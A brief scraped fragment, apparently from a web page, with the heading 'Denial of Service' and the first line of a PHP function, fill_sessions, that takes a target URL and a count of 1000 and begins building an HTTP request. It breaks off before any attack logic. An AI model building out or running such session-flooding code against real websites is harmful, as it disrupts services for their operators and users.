 Denial of Service <ul><li>function fill_sessions($url, $num = 1000) {   $context = stream_context_create(array(   'http' =...